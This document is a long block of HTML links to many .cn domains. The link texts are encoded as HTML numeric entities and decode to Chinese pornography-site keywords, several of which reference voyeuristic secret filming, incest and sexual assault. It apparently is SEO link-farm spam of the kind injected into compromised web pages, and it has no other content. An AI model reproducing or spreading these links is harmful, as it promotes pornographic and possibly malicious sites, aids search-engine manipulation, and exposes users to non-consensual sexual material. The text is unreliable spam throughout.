<a href="http://aipw.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://floradixiron.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://hqqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://msndyx.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vv67.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nvof.cn" target="_blank">&#x9EBB;&#x9165;&#x9165;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://gaorc.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://qwqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ionu.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://yb3z.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://miraclean.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://sfind.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://netside.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szfbll.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lbntl.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://irhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dayblog.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://frontal.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yb3z.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;91&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;91</a>|
<a href="http://wilopumps.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://izgt.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://yulongart.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x889C;</a>|
<a href="http://yun315.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://hbhywj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ovgp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://asalways.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://hbbyb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://my1930.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://dh323.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://wmeng.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsunny.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxxx</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://cfish.cn" target="_blank">&#x4E9A;&#x6D32;&#x7231;&#x5A77;&#x5A77;&#x8272;69&#x5802;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://bizcity.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://taolle.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://whwriter.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://gylwzx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntjbmy.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://cdhdf.cn" target="_blank">97&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cp20.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kancb.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjcds.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gaijing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itjgw.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://kophoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rpmj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boaiguan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://sanyou0000.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hmzu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://yuehuaboli.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wolshop.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://childworld.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://yb3z.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://shichuandao.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vgjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqou.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://sese91.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777kkkk</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://globalwisdom.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxietech.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x6027;&#x8272;</a>|
<a href="http://hotcast.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://sales88.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://azfagl.com.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://mihill.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://zhe789.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://twpinyao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://stylee.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://wgrose.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://jiatour.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://365url.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://modernshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://cesuji.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://oswo.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pumapenggu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topcake.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
